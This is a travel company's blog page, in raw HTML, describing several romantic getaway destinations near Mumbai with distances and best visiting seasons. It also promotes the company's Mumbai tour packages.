<h2>9. Silvassa<a href="https://indiator.com/Mumbai/All-Tour-Packages/14/0"><img class="size-full wp-image-13819 alignright" src="https://indiator.com/tourist-places/wp-content/uploads/2017/07/Silvassa.jpg" alt="Silvassa" width="400" height="250" srcset="https://indiator.com/tourist-places/wp-content/uploads/2017/07/Silvassa.jpg 400w, https://indiator.com/tourist-places/wp-content/uploads/2017/07/Silvassa-300x188.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a></h2>
<p>It is the capital city of one of the Union territory Dadar &amp; Nagar Haveli. The destination offers numerous places to visit like Silvassa Museum, Dadra Park, Dudhani, Balaji Temple, Vrindaban Temple, Ban Ganga Lake, Madhuban Dam where you may also enjoy the boat ride, and Roman Catholic Church.</p>
<p><strong>Distance from Mumbai:</strong> 167 km&#8217;s<br />
<strong>Best time to visit:</strong> Between November &amp; June</p>
<p>&nbsp;</p>
<h2>10. Mahabaleshwar</h2>
<p><a href="https://indiator.com/Mumbai/All-Tour-Packages/14/0"><img class="size-full wp-image-13818 alignright" src="https://indiator.com/tourist-places/wp-content/uploads/2017/07/Mahabaleshwar.jpg" alt="Mahabaleshwar" width="400" height="250" srcset="https://indiator.com/tourist-places/wp-content/uploads/2017/07/Mahabaleshwar.jpg 400w, https://indiator.com/tourist-places/wp-content/uploads/2017/07/Mahabaleshwar-300x188.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>Mahabaleshwar is one of the renowned romantic places for couples travels from <a href="https://indiator.com/Mumbai/All-Tour-Packages/">Mumbai</a>. This destination houses misty places, dense green forests, and valleys to admire the beauty of the place. Mahabaleshwar is also considered as one of the popular honeymoon destinations in India.</p>
<p>The major attraction of Mahabaleshwar is Arthur’s Seat, Kate’s Point, Needle Hole Point, Wilson Point, the Three Monkey Point, etc. Apart from this, you may also enjoy adventure activities like Rock Climbing, Trekking, and Horse Riding.</p>
<p><strong>Distance from Mumbai:</strong> 263 Km<br />
<strong>Best time to visit:</strong> March-June</p>
<h2>11. Khandala &amp; Lonavala<a href="https://indiator.com/Mumbai/All-Tour-Packages/14/0"><img class="size-full wp-image-13817 alignright" src="https://indiator.com/tourist-places/wp-content/uploads/2017/07/Khandala-Lonavala.jpg" alt="Khandala &amp; Lonavala" width="400" height="250" srcset="https://indiator.com/tourist-places/wp-content/uploads/2017/07/Khandala-Lonavala.jpg 400w, https://indiator.com/tourist-places/wp-content/uploads/2017/07/Khandala-Lonavala-300x188.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a></h2>
<p>Khandala &amp; Lonavala are two different places situated nearby are well-known for its lofty hills and awe-inspiring valleys. The destination has numerous picturesque places, dam, temple, park, and scenic points. Lonavala is famous for homemade chicken, and mouth-watering choco-fudge. You may also enjoy trekking in Lonavala.</p>
<p><strong>Distance from Mumbai</strong>: 83 Kilometers; 2 hr<br />
<strong>Best time to visit:</strong> October to April</p>
<p>&nbsp;</p>
<h2>12. Matheran<a href="https://indiator.com/Mumbai/All-Tour-Packages/14/0"><img class="size-full wp-image-13816 alignright" src="https://indiator.com/tourist-places/wp-content/uploads/2017/07/Matheran.jpg" alt="Matheran Mumbai" width="400" height="250" srcset="https://indiator.com/tourist-places/wp-content/uploads/2017/07/Matheran.jpg 400w, https://indiator.com/tourist-places/wp-content/uploads/2017/07/Matheran-300x188.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a></h2>
<p>Matheran is another popular weekend gateway destination from Mumbai. Matheran is a hill station situated in the Western Ghats at an altitude of 80 m above sea level. This is the place which gives you peace and tranquillity to melt into the arms of your partner.</p>
<p><strong>Distance from Mumbai:</strong> 88 Kilometers; 2 hr 26 min<br />
<strong>Best time to visit:</strong> November to June</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h2>13. Panchgani<a href="https://indiator.com/Mumbai/All-Tour-Packages/14/0"><img class="size-full wp-image-13815 alignright" src="https://indiator.com/tourist-places/wp-content/uploads/2017/07/Panchghani.jpg" alt="Panchghani Mumbai" width="400" height="250" srcset="https://indiator.com/tourist-places/wp-content/uploads/2017/07/Panchghani.jpg 400w, https://indiator.com/tourist-places/wp-content/uploads/2017/07/Panchghani-300x188.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a></h2>
<p>This is another popular hill station near Mahabaleshwar. This destination offers you all the necessary characteristics of the ideal romantic gateway like picturesque scenery, natural beauty, peace, and serenity, and amazing weather conditions. What else you want to spend your exotic time with your beloved.</p>
<p>Along with this, you may also enjoy some other activities like Ziplining, Commando Crossing, 12-item Obstacle Course, Learner’s Rock Climb, Rifle Shooting, Tent Pitching and much more.</p>
<p><strong>Distance from Mumbai:</strong> 244 Kilometers; 4 hr 42 min<br />
<strong>Best time to visit:</strong> All the months except June, July, and August (rainy season)</p>
<h2>14. Lavasa<a href="https://indiator.com/Mumbai/All-Tour-Packages/14/0"><img class="size-full wp-image-13814 alignright" src="https://indiator.com/tourist-places/wp-content/uploads/2017/07/lavasa.jpg" alt="lavasa Mumbai" width="400" height="250" srcset="https://indiator.com/tourist-places/wp-content/uploads/2017/07/lavasa.jpg 400w, https://indiator.com/tourist-places/wp-content/uploads/2017/07/lavasa-300x188.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a></h2>
<p>Lavasa is a planned city situated near Mumbai. This city offers numerous attractions to visit like Varasgaon Dam, winding roads for bikers, dense vegetation, and pleasant weather. The destination also offers jet skiing, kayaking and boating are possible in the lake here. Adventure activities like rock climbing, rappelling, and trekking.</p>
<p><strong>Distance from Mumbai:</strong> 186 km&#8217;s<br />
<strong>Best time to Visit:</strong> Throughout the year</p>
<p>So, this holiday gives your partner a surprise visit to these places and relive your memorable old days. Indiator will help you in organizing and customizing your trip to these<strong> romantic places near Mumbai</strong>.</p>
<p><strong>Suggested Tour Packages</strong></p>
<div id="metaslider-id-12646" style="width: 100%;" class="ml-slider-3-23-0 metaslider metaslider-flex metaslider-12646 ml-slider">
    <div id="metaslider_container_12646">
        <div id="metaslider_12646">
            <ul aria-live="polite" class="slides">
                <li style="display: none; width: 100%;" class="slide-12638 ms-image"><a href="https://indiator.com/Mumbai/tour-packages/full-day-mumbai-city-tour/121" target="_blank"><img src="https://indiator.com/tourist-places/wp-content/uploads/2016/11/Mumbai-taj-220x220.jpg" height="220" width="220" alt="" class="slider-12646 slide-12638" /></a><div class="caption-wrap"><div class="caption">Full day Mumbai City Tour</div></div></li>
                <li style="display: none; width: 100%;" class="slide-12647 ms-image"><a href="https://indiator.com/Mumbai/tour-packages/world-famous-elephanta-caves-tour-with-ride-of-toy-train/122" target="_blank"><img src="https://indiator.com/tourist-places/wp-content/uploads/2017/03/Elephanta-Caves-Tour-220x220.jpg" height="220" width="220" alt="" class="slider-12646 slide-12647" /></a><div class="caption-wrap"><div class="caption">World Famous Elephanta Caves Tour with Ride of Toy Train</div></div></li>
                <li style="display: none; width: 100%;" class="slide-12636 ms-image"><a href="https://indiator.com/Mumbai/tour-packages/2-days-private-mumbai-city-tour-with-relaxing-evening-at-marine-drive/123" target="_blank"><img src="https://indiator.com/tourist-places/wp-content/uploads/2016/11/Bandra-Versova-Sea-Link-220x220.jpg" height="220" width="220" alt="" class="slider-12646 slide-12636" /></a><div class="caption-wrap"><div class="caption">2 Days Private Mumbai City Tour with relaxing evening at Marine drive</div></div></li>
                <li style="display: none; width: 100%;" class="slide-12639 ms-image"><a href="https://indiator.com/Mumbai/tour-packages/3-days-private-mumbai-city-tour-with-elephanta-caves-and-evening-at-marine-drive/124" target="_blank"><img src="https://indiator.com/tourist-places/wp-content/uploads/2016/11/Places-o-Visit-in-Mumbai-220x220.jpg" height="220" width="220" alt="" class="slider-12646 slide-12639" /></a><div class="caption-wrap"><div class="caption">3 Days Private Mumbai City Tour with Elephanta Caves and evening at Marine drive</div></div></li>
                <li style="display: none; width: 100%;" class="slide-15283 ms-image"><a href="https://indiator.com/Mumbai/tour-packages/private-tour-of-art-galleries-and-museums-in-mumbai/258" target="_blank"><img src="https://indiator.com/tourist-places/wp-content/uploads/2017/12/national_-gallery_of_bombay_-arts-220x220.jpg" height="220" width="220" alt="" class="slider-12646 slide-15283" /></a><div class="caption-wrap"><div class="caption">Private Tour of Art Galleries and Museums in Mumbai</div></div></li>
                <li style="display: none; width: 100%;" class="slide-15318 ms-image"><a href="https://indiator.com/Mumbai/tour-packages/full-day-mumbai-city-tour-with-dabbawalas-and-dhobi-ghat/263" target="_blank"><img src="https://indiator.com/tourist-places/wp-content/uploads/2017/12/Mumbai_Chowpatty_-Beach-220x220.jpg" height="220" width="220" alt="" class="slider-12646 slide-15318" /></a><div class="caption-wrap"><div class="caption">Full Day Mumbai City Tour with Dabbawalas and Dhobi Ghat</div></div></li>
                <li style="display: none; width: 100%;" class="slide-15319 ms-image"><a href="https://indiator.com/Mumbai/tour-packages/dabbawalas-tour-with-dhobi-ghat-and-dharavi-slums-in-mumbai/262" target="_blank"><img src="https://indiator.com/tourist-places/wp-content/uploads/2017/12/Dabbawala_day_-tour-220x220.jpg" height="220" width="220" alt="" class="slider-12646 slide-15319" /></a><div class="caption-wrap"><div class="caption">Dabbawalas Tour with Dhobi Ghat and Dharavi Slums in Mumbai</div></div></li>
                <li style="display: none; width: 100%;" class="slide-15320 ms-image"><a href="https://indiator.com/Mumbai/tour-packages/half-day-private-tour-of-dabbawalas-and-dhobi-ghat-in-mumbai/261" target="_blank"><img src="https://indiator.com/tourist-places/wp-content/uploads/2017/12/Half-_Day_-Dabbawala_Tour-220x220.jpg" height="220" width="220" alt="" class="slider-12646 slide-15320" /></a><div class="caption-wrap"><div class="caption">Half Day Private Tour of Dabbawalas and Dhobi Ghat in Mumbai</div></div></li>
                <li style="display: none; width: 100%;" class="slide-15321 ms-image"><a href="https://indiator.com/Mumbai/tour-packages/evening-bollywood-tour-with-film-screening-and-dinner/260" target="_blank"><img src="https://indiator.com/tourist-places/wp-content/uploads/2017/12/Evening_Bollywood_-Tour-220x220.jpg" height="220" width="220" alt="" class="slider-12646 slide-15321" /></a><div class="caption-wrap"><div class="caption">Evening Bollywood Tour with Film Screening and Dinner</div></div></li>
                <li style="display: none; width: 100%;" class="slide-15327 ms-image"><a href="https://indiator.com/Mumbai/tour-packages/private-tour-to-elephanta-caves-and-bollywood-city/267" target="_blank"><img src="https://indiator.com/tourist-places/wp-content/uploads/2017/12/ferry_-to_-the_-Elephanta_-Island-220x220.jpg" height="220" width="220" alt="" class="slider-12646 slide-15327" /></a><div class="caption-wrap"><div class="caption">Private Tour to Elephanta Caves and Bollywood City</div></div></li>
                <li style="display: none; width: 100%;" class="slide-15329 ms-image"><a href="https://indiator.com/Mumbai/tour-packages/private-tour-of-dharavi-slum-and-bollywood-city/264" target="_blank"><img src="https://indiator.com/tourist-places/wp-content/uploads/2017/12/Mumbai_Dharavi_-Slum_Tour-220x220.jpg" height="220" width="220" alt="" class="slider-12646 slide-15329" /></a><div class="caption-wrap"><div class="caption">Private Tour of Dharavi Slum and Bollywood City</div></div></li>
                <li style="display: none; width: 100%;" class="slide-15330 ms-image"><a href="https://indiator.com/Mumbai/tour-packages/private-tour-of-haji-ali-dargah-and-sufi-shrines-in-mumbai/265" target="_blank"><img src="https://indiator.com/tourist-places/wp-content/uploads/2017/12/Tour_of_-Haji_Ali_-Dargah-220x220.jpg" height="220" width="220" alt="" class="slider-12646 slide-15330" /></a><div class="caption-wrap"><div class="caption">Private Tour of Haji Ali Dargah and Sufi Shrines in Mumbai</div></div></li>
                <li style="display: none; width: 100%;" class="slide-15331 ms-image"><a href="https://indiator.com/Mumbai/tour-packages/private-tour-of-dharavi-and-shopping-in-mumbai/266" target="_blank"><img src="https://indiator.com/tourist-places/wp-content/uploads/2017/12/Shopping_in_-Mumbai-220x220.jpg" height="220" width="220" alt="" class="slider-12646 slide-15331" /></a><div class="caption-wrap"><div class="caption">Private Tour of Dharavi and Shopping in Mumbai</div></div></li>
                <li style="display: none; width: 100%;" class="slide-15335 ms-image"><a href="https://indiator.com/Mumbai/tour-packages/heritage-walk-in-mumbai-on-private-basis/268" target="_blank"><img src="https://indiator.com/tourist-places/wp-content/uploads/2017/12/Mumbai-Heritage-Walk-Tour-220x220.jpg" height="220" width="220" alt="" class="slider-12646 slide-15335" /></a><div class="caption-wrap"><div class="caption">Heritage Walk in Mumbai on Private Basis</div></div></li>
                <li style="display: none; width: 100%;" class="slide-15336 ms-image"><a href="https://indiator.com/Mumbai/tour-packages/alibagh-jewish-heritage-private-tour-with-lunch/269" target="_blank"><img src="https://indiator.com/tourist-places/wp-content/uploads/2017/12/Jewish-Heritage-Tour-220x220.jpg" height="220" width="220" alt="" class="slider-12646 slide-15336" /></a><div class="caption-wrap"><div class="caption">Alibagh Jewish Heritage Private Tour with Lunch</div></div></li>
                <li style="display: none; width: 100%;" class="slide-15337 ms-image"><a href="https://indiator.com/Mumbai/tour-packages/private-tour-of-khotachiwadi-village/270" target="_blank"><img src="https://indiator.com/tourist-places/wp-content/uploads/2017/12/Khotachiwadi-Tour-from-Mumbai-220x220.jpg" height="220" width="220" alt="" class="slider-12646 slide-15337" /></a><div class="caption-wrap"><div class="caption">Private Tour of Khotachiwadi Village</div></div></li>
                <li style="display: none; width: 100%;" class="slide-15338 ms-image"><a href="https://indiator.com/Mumbai/tour-packages/private-mumbai-sightseeing-and-bollywood-tour/271" target="_blank"><img src="https://indiator.com/tourist-places/wp-content/uploads/2017/12/Gateway_of_-India-220x220.jpg" height="220" width="220" alt="" class="slider-12646 slide-15338" /></a><div class="caption-wrap"><div class="caption">Private Mumbai Sightseeing and Bollywood Tour</div></div></li>
                <li style="display: none; width: 100%;" class="slide-15416 ms-image"><a href="https://indiator.com/Mumbai/tour-packages/private-mumbai-city-and-shopping-tour/272" target="_blank"><img src="https://indiator.com/tourist-places/wp-content/uploads/2017/12/Mumbai-City-Tour-220x220.jpg" height="220" width="220" alt="" class="slider-12646 slide-15416" /></a><div class="caption-wrap"><div class="caption">Private Mumbai City and Shopping Tour</div></div></li>
                <li style="display: none; width: 100%;" class="slide-15417 ms-image"><a href="https://indiator.com/Mumbai/tour-packages/private-mumbai-city-tour-with-kanheri-caves/273" target="_blank"><img src="https://indiator.com/tourist-places/wp-content/uploads/2017/12/Kanheri-Caves-Tour-from-Mumbai-220x220.jpg" height="220" width="220" alt="" class="slider-12646 slide-15417" /></a><div class="caption-wrap"><div class="caption">Private Mumbai City Tour with Kanheri Caves</div></div></li>
                <li style="display: none; width: 100%;" class="slide-16057 ms-image"><a href="https://indiator.com/Delhi/tour-packages/6-days-private-golden-triangle-and-mumbai-tour-with-flight/316" target="_blank"><img src="https://indiator.com/tourist-places/wp-content/uploads/2018/02/Elephant-ride-Amber-Fort-220x220.jpg" height="220" width="220" alt="" class="slider-12646 slide-16057" /></a><div class="caption-wrap"><div class="caption">6 Days Private Golden Triangle Tour from Mumbai</div></div></li>
                <li style="display: none; width: 100%;" class="slide-16064 ms-image"><a href="https://indiator.com/Mumbai/tour-packages/2-days-trip-to-taj-mahal-from-mumbai-with-flights-and-hotel/321" target="_blank"><img src="https://indiator.com/tourist-places/wp-content/uploads/2018/02/DelhiAgratourbycar-220x220.jpg" height="220" width="220" alt="" class="slider-12646 slide-16064" /></a><div class="caption-wrap"><div class="caption">2 Days Trip to Taj Mahal from Mumbai with Flights and Hotel</div></div></li>
                <li style="display: none; width: 100%;" class="slide-16066 ms-image"><a href="https://indiator.com/Mumbai/tour-packages/mumbai-highlights-and-chor-bazaar-private-tour/337" target="_blank"><img src="https://indiator.com/tourist-places/wp-content/uploads/2018/02/Chor-Bazaar_Featur1e-220x220.jpg" height="220" width="220" alt="" class="slider-12646 slide-16066" /></a><div class="caption-wrap"><div class="caption">Mumbai Highlights and Chor Bazaar Private Tour</div></div></li>
                <li style="display: none; width: 100%;" class="slide-16068 ms-image"><a href="https://indiator.com/Mumbai/tour-packages/06-days-wonders-of-kerala-tour-from-mumbai/320" target="_blank"><img src="https://indiator.com/tourist-places/wp-content/uploads/2018/02/kathakali-dance-Show-220x220.jpg" height="220" width="220" alt="" class="slider-12646 slide-16068" /></a><div class="caption-wrap"><div class="caption">06 Days Wonders of Kerala Tour from Mumbai</div></div></li>
                <li style="display: none; width: 100%;" class="slide-16067 ms-image"><a href="https://indiator.com/Mumbai/tour-packages/from-the-book-of-shantaram-full-day-private-mumbai-tour/336" target="_self"><img src="https://indiator.com/tourist-places/wp-content/uploads/2018/02/Shantaram_Full_Day_Tour--220x220.jpg" height="220" width="220" alt="" class="slider-12646 slide-16067" /></a><div class="caption-wrap"><div class="caption">From The Book of Shantaram Full Day Private Mumbai Tour </div></div></li>
            </ul>
        </div>
        
    </div>
</div>
	

	
	<div class="post-sharing"><div class="blog-social">
		<span>Share</span> 
		<a class="facebook" href="http://www.facebook.com/sharer.php?u=https://indiator.com/tourist-places/15-top-romantic-places-near-mumbai-for-couples/&amp;t=15 Top Romantic Places Near Mumbai for Couples" target="blank"><i class="fa-facebook"></i></a>
		<a class="google" href="https://plusone.google.com/_/+1/confirm?hl=en-US&amp;url=https://indiator.com/tourist-places/15-top-romantic-places-near-mumbai-for-couples/" target="_blank"><i class="fa-google"></i></a>
		<a class="twitter" href="https://twitter.com/intent/tweet?original_referer=https://indiator.com/tourist-places/15-top-romantic-places-near-mumbai-for-couples/&amp;text=15 Top Romantic Places Near Mumbai for Couples&amp;tw_p=tweetbutton&amp;url=https://indiator.com/tourist-places/15-top-romantic-places-near-mumbai-for-couples/" target="_blank"><i class="fa-twitter"></i></a>
		<a class="linkedin" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://indiator.com/tourist-places/15-top-romantic-places-near-mumbai-for-couples/&amp;title=15 Top Romantic Places Near Mumbai for Couples&amp;source=Indiator"><i class="fa-linkedin"></i></a>
		<a class="email" href="mailto:?subject=15 Top Romantic Places Near Mumbai for Couples&amp;body=https://indiator.com/tourist-places/15-top-romantic-places-near-mumbai-for-couples/"><i class="fa-envelope"></i></a>
	</div></div>

<br class="clear"> 
<div class="post-tags"><i class="fa-tags"></i><a href="https://indiator.com/tourist-places/blog/tag/romantic-destinations-for-couples/" rel="tag">Romantic destinations for couples</a><a href="https://indiator.com/tourist-places/blog/tag/romantic-destinations-near-mumbai/" rel="tag">romantic destinations near Mumbai</a><a href="https://indiator.com/tourist-places/blog/tag/romantic-places-near-mumbai/" rel="tag">romantic places near Mumbai</a><a href="https://indiator.com/tourist-places/blog/tag/romantic-places-near-mumbai-for-couples/" rel="tag">Romantic Places Near Mumbai for Couples</a><a href="https://indiator.com/tourist-places/blog/tag/romantic-spot-to-visit-near-mumbai/" rel="tag">Romantic spot to visit near Mumbai.</a></div><!-- End Tags --> 
<div class="next-prev-posts">
	  

</div><!-- End next-prev post -->

	<div class="about-author-sec">		  
				<h5><a href="https://indiator.com/tourist-places/author/adminindiator-com/" title="Posts by Indiator" rel="author">Indiator</a></h5>
		<p>Indiator is a Noida based travel company pioneered in providing tour packages and airport transfer service in India. The offered tour packages range from Honeymoon, Excursion, multi-day, group tour, etc. Its 24/7 service availability and instant booking confirmation is highly appreciated.</p>
	</div>
	

<div class="container rec-posts"><div class="col-md-12"><h3 class="rec-title">Recommended Posts</div></h3>			<div class="col-md-4 col-sm-4"><article class="rec-post">
				<figure><a href="https://indiator.com/tourist-places/top-5-kid-friendly-places-to-visit-in-india-for-childrens-day-2025/" title="Top 5 Kid-Friendly Places to Visit in India for Children’s Day 2025"><img src="https://indiator.com/tourist-places/wp-content/uploads/2025/11/top-5-kid-friendly-places-to-visit-in-india-for-childrens-day-2025-420x330.jpg" alt="Top 5 Kid-Friendly Places to Visit in India for Children’s Day 2025" class="landscape thumbnail easyweb_webnus_blog2_thumb" width="420" height="330" /></a></figure>
				<h5><a href="https://indiator.com/tourist-places/top-5-kid-friendly-places-to-visit-in-india-for-childrens-day-2025/">Top 5 Kid-Friendly Places to Visit in India for Children’s Day 2025</a></h5>
				<p>November 11, 2025 </p>  
			</article></div>
					<div class="col-md-4 col-sm-4"><article class="rec-post">
				<figure><a href="https://indiator.com/tourist-places/5-places-with-massive-chhath-puja-celebrations-in-india/" title="5 Places with Massive Chhath Puja Celebrations in India"><img src="https://indiator.com/tourist-places/wp-content/uploads/2025/10/5-places-with-massive-chhath-puja-celebrations-in-india-420x330.jpg" alt="5 Places with Massive Chhath Puja Celebrations in India" class="landscape thumbnail easyweb_webnus_blog2_thumb" width="420" height="330" /></a></figure>
				<h5><a href="https://indiator.com/tourist-places/5-places-with-massive-chhath-puja-celebrations-in-india/">5 Places with Massive Chhath Puja Celebrations in India</a></h5>
				<p>October 24, 2025 </p>  
			</article></div>
					<div class="col-md-4 col-sm-4"><article class="rec-post">
				<figure><a href="https://indiator.com/tourist-places/explore-the-top-places-to-celebrate-durga-puja-in-india-in-2025/" title="Explore the Top Places to Celebrate Durga Puja in India in 2025"><img src="https://indiator.com/tourist-places/wp-content/uploads/2025/09/explore-the-top-places-to-celebrate-durga-puja-in-india-in-2025--420x330.jpg" alt="Explore the Top Places to Celebrate Durga Puja in India in 2025" class="landscape thumbnail easyweb_webnus_blog2_thumb" width="420" height="330" /></a></figure>
				<h5><a href="https://indiator.com/tourist-places/explore-the-top-places-to-celebrate-durga-puja-in-india-in-2025/">Explore the Top Places to Celebrate Durga Puja in India in 2025</a></h5>
				<p>September 29, 2025 </p>  
			</article></div>
			

</div>
</article>

<div id="disqus_thread"></div>
</section>
<!-- end-main-conten -->

	<aside class="col-md-3 sidebar">
		<div class="widget">
<form role="search" action="https://indiator.com/tourist-places/" method="get" >
 <div>
   <input name="s" type="text" placeholder="Enter Keywords..." class="search-side " >
   <input type="submit" id="searchsubmit" value="Search" class="btn" />
</div>
</form></div><div class="widget"><div class="subtitle-wrap"><h4 class="subtitle">Ask for a Tour Package?</h4></div>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f17462-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/tourist-places/15-top-romantic-places-near-mumbai-for-couples/#wpcf7-f17462-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="17462" />
<input type="hidden" name="_wpcf7_version" value="5.1.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f17462-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="g-recaptcha-response" value="" />
</div>
<p><br><label>Name (required)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label><br />
<label>Email ID (required)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label><br />
<label>Contact Number(required)<br />
<span class="wpcf7-form-control-wrap tel-774"><input type="tel" name="tel-774" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" /></span></label></p>
<p><label> Your Message<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </label></p>
<div class=”g-recaptcha” data-sitekey=”XXXXXXXXXXXXX5oXXXXXX” style=”transform:scale(0.88);-webkit-transform:scale(0.70);transform-origin:0 0;-webkit-transform-origin:0 0;”>
<span class="wpcf7-form-control-wrap recaptcha" data-name="recaptcha"><span data-sitekey="6Le6sX4UAAAAANK9AzX11t0nTPShsje-jya1-uV1" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></span>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe src="https://www.google.com/recaptcha/api/fallback?k=6Le6sX4UAAAAANK9AzX11t0nTPShsje-jya1-uV1" frameborder="0" scrolling="no">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="reCaptcha Response Here">
		</textarea>
	</div>
</noscript>
</span>
</div>
<p><input type="submit" value="Send" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>
</div>
		</div><div class="widget"><div class="subtitle-wrap"><h4 class="subtitle">Categories</h4></div>		<ul>
	<li class="cat-item cat-item-503"><a href="https://indiator.com/tourist-places/categories/adventure-travel/" >Adventure Travel</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://indiator.com/tourist-places/categories/beaches-india/" title="Take a look at India&#039;s top beaches | List of beaches in India">Beaches India</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://indiator.com/tourist-places/categories/festival-events/" >Festival &amp; Events</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://indiator.com/tourist-places/categories/food-beverage/" >Food &amp; Beverage</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://indiator.com/tourist-places/categories/forts-palaces/" >Forts &amp; Palaces</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://indiator.com/tourist-places/categories/hill-stations-india/" title="Hill Stations India  List of hill stations  Best Hill Stations In India.Hill Stations India: List of hill stations, Best Hill Stations In India List Of Best Hill Stations In India. Top 10 Places To Visit In India For Hill Stations. Know More About How To Reach These Places, Where To Stay, Best Time To Reach.
Are you looking for the best hill stations in India for a romantic vacation? Check out a list of top 10 hill stations of India.
Hill stations in India boasts spectacular views that would astound any visitor. Each of the hill stations reverberates its own charm and appeal.
Popular India hill station travel- India Tours and travel Provides complete list of hill stations in India, Popular India hill station tour Guide, India hill tours, India

India Tours and travel Provides complete list of hill stations in India, Popular India hill station tour Guide, India hill tours, India">Hill Stations India</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://indiator.com/tourist-places/categories/honeymoon/" >Honeymoon</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://indiator.com/tourist-places/categories/temples-in-india/" >Temples In India</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://indiator.com/tourist-places/categories/travel-tips/thailand-tour-package/" >Thailand Tour Package</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://indiator.com/tourist-places/categories/things-to-do-india/" title="Things to do India | Must See Attractions in India">Things to do India</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://indiator.com/tourist-places/categories/tour-and-travels-india/" title="Tour and Travels India">Tour and Travels India</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://indiator.com/tourist-places/categories/transfer-services/" >Transfer Services</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://indiator.com/tourist-places/categories/travel-tips/" >Travel Tips</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://indiator.com/tourist-places/categories/wildlife-nature/" >Wildlife &amp; Nature</a>
</li>
		</ul>
</div><div class="widget">		<div class="widget-tabs"><div class="tab-hold tabs-wrapper"><ul id="tabs" class="tabset tabs">
										<li><a href="#tab-popular">Popular</a></li>
															<li><a href="#tab-recent">Recent</a></li>
															<li><a href="#tab-comments">Comments</a></li>
									</ul><div class="tab-box tabs-container">
										<div id="tab-popular" class="tab tab_content" style="display: none;">
												<ul class="tab-list">
														<li>
																	<div class="image"><a href="https://indiator.com/tourist-places/mehrangarh-fort-history-attractions-timings-entry-fees/"><img width="164" height="124" src="https://indiator.com/tourist-places/wp-content/uploads/2017/02/Mehrangarh-Fort-164x124.jpg" class="attachment-easyweb_webnus_tabs_img size-easyweb_webnus_tabs_img wp-post-image" alt="Mehrangarh Fort" /></a></div>
																<div class="content">
									<a href="https://indiator.com/tourist-places/mehrangarh-fort-history-attractions-timings-entry-fees/">Mehrangarh Fort: History, Attractions, Timings &#038; Entry Fees</a>
									<div class="tab-meta">
										<span class="tab-date"><i class="fa-clock-o"></i> February 13, 2017</span>	
										<span class="tab-comments"> <i class="fa-comment-o"></i> <span class="dsq-postid" data-dsqidentifier="12477 https://indiator.com/tourist-places/?p=12477">70</span> </span>
									</div>
								</div>
							</li>
														<li>
																	<div class="image"><a href="https://indiator.com/tourist-places/tours-and-travels-a-day-in-agra/"><img width="164" height="124" src="https://indiator.com/tourist-places/wp-content/uploads/2017/02/tajmahal-trip-164x124.jpg" class="attachment-easyweb_webnus_tabs_img size-easyweb_webnus_tabs_img wp-post-image" alt="tajmahal trip from delhi" /></a></div>
																<div class="content">
									<a href="https://indiator.com/tourist-places/tours-and-travels-a-day-in-agra/">TOURS AND TRAVELS: A DAY IN AGRA with Tajmahal</a>
									<div class="tab-meta">
										<span class="tab-date"><i class="fa-clock-o"></i> February 10, 2017</span>	
										<span class="tab-comments"> <i class="fa-comment-o"></i> <span class="dsq-postid" data-dsqidentifier="12470 https://indiator.com/tourist-places/?p=12470">36</span> </span>
									</div>
								</div>
							</li>
														<li>
																	<div class="image"><a href="https://indiator.com/tourist-places/bannerghatta-national-park-safari/"><img width="164" height="124" src="https://indiator.com/tourist-places/wp-content/uploads/2017/05/A-Pride-of-Lions-164x124.jpg" class="attachment-easyweb_webnus_tabs_img size-easyweb_webnus_tabs_img wp-post-image" alt="Bannerghatta National Park" srcset="https://indiator.com/tourist-places/wp-content/uploads/2017/05/A-Pride-of-Lions-164x124.jpg 164w, https://indiator.com/tourist-places/wp-content/uploads/2017/05/A-Pride-of-Lions-460x350.jpg 460w" sizes="(max-width: 164px) 100vw, 164px" /></a></div>
																<div class="content">
									<a href="https://indiator.com/tourist-places/bannerghatta-national-park-safari/">Bannerghatta National Park Safari</a>
									<div class="tab-meta">
										<span class="tab-date"><i class="fa-clock-o"></i> May 3, 2017</span>	
										<span class="tab-comments"> <i class="fa-comment-o"></i> <span class="dsq-postid" data-dsqidentifier="13084 https://indiator.com/tourist-places/?p=13084">15</span> </span>
